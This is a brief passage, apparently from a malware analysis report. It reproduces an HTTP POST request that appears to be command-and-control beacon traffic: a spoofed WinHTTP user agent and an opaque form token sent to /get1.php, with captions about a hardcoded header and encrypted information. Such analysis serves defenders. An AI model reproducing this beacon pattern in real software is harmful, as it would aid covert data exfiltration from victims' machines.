 POST /get1.php HTTP/1.1
Content-type: application/x-www-form-urlencoded
User-Agent: WinHTTP AutoProxy Sample/1.0
Host:
Content-Length: 33
Connection: Keep-Alive
cddf=TpMOukCrqDJBSKwHENkOjx&uc=go
Hardcode header
Encrypt information